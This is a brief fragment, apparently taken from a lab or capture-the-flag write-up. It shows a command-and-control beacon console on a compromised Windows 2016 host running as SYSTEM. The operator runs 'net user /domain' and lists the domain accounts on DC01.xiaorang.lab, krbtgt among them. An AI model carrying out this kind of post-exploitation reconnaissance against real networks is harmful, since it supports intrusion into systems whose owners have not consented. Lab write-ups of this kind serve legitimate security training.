 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
\\DC01.xiaorang.lab 的用户帐户
-------------------------------------------------------------------------------
Administrator            Aldrich                  Guest
krbtgt
命令运行完毕，但发生一个或多个错误。
[WIN2016] SYSTEM */3312 (x64)